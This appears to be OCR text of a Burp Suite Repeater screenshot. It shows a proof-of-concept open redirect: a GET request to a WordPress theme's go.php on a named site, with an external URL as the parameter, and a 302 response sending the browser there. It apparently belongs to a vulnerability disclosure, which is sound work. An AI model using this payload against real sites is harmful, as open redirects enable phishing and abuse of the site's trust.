 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼ Follow redirection Target: http://brewmistress.co.za ?
Request
Raw Params Headers Hex
GET /wp-content/themes/planer/go.php?https://cxsecurity.com/ HTTP/1.1
Host: brewmistress.co.za
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Date: Sun, 26 May 2019 01:48:54 GMT
Server: Apache
Location: https://cxsecurity.com/
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
Done 200 bytes | 344 millis